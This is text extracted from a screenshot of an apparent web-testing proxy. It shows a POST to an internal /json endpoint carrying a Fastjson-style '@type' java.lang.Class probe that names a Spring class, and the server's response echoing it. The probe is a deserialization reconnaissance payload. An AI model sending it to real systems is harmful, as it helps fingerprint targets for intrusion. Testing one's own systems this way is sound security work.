 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {"z": {"@type": "java.lang.Class","val": "org.springframework.web.bind.annotation.RequestMapping"}}
Responses 104bytes / 4ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 09:50:47 GMT
4 Content-Length: 104
5
6 {
7 "message": "{\"z\":\"org.springframework.web.bind.annotation.RequestMapping\"}",
8 "status": 0
9 }
远端地址:10.0.94.131:8888; 响应
时间:4ms; 总耗时:6ms; URL:htt
p://10.0.94.131:8888/json